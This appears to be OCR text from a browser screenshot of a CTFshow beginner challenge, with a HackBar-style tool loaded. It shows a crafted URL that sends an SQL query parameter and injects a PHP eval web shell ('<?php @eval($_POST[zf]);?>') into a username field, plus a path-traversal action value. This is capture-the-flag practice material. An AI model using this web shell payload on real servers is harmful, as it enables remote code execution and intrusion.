 CTFshow 新手入门题目 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://8270bd...tion=../index CTFshow 新手入门题目 CTFshow 新手入门题目 http://8270bd7b-63d6-436...
8270bd7b-63d6-4363-a147-dbffaefb4811.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://8270bd7b-63d6-4363-a147-dbffaefb4811.challenge.ctf.show/index.php?action=check&sql=select 1&username=<?php @eval($_POST[zf]);?>
Split URL
Execute
Execute current URL Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎你